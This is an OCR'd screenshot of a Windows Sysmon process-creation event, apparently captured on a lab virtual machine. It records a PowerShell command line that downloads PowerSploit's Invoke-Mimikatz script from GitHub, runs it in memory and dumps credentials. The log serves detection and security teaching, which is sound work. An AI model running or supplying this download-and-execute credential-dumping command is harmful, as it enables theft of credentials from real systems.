 Event Properties - Event 1, Sysmon
General Details
Process Create:
RuleName: PowerShell Execution
UtcTime: 2026-03-17 12:31:55.694
ProcessGuid: {a794086a-49bb-69b9-7c04-000000001600}
ProcessId: 6580
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253
a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
CurrentDirectory: C:\Sysmon\
User: DESKTOP-QPHM10D\vm
LogonGuid: {a794086a-bc5b-69b7-1613-030000000000}
LogonId: 0x31316
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3
ParentProcessGuid: {a794086a-e9cf-69b7-6603-000000001600}
ParentProcessId: 6304
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 3/17/2026 5:31:55 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-QPHM10D
OpCode: Info
More Information: Event Log Online Help